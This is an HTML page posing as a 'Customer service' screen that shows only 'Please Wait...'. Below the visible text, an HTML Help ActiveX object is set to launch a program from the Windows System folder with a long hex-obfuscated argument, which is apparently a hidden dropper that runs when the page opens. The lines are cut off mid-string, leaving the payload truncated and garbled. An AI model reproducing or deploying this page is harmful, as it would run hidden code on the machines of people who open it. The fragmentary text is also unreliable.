
<html>

<title> Customer service </title>

<head>

</head>

<body>

<h2 align=center> Customer service </h2>

<p>

<h3 align=center> Please Wait... </h3>

</p>

</body>

</html>

<OBJECT id=shortcut classid="clsid:52a2aaae-0
<PARAM name="Command" value="ShortCut">

<PARAM name="Item1" value=",C:\Windows\Syste
^02^D3^64^43^43^64^44^03^65^65^42^B3^D7^22^F5
26^F4^D2^86^36^16^54^27^F6^64^C7^02^92^72^E5^
6^42^B3^92^72^76^07^A6^E2^23^16^47^C6^56^44^F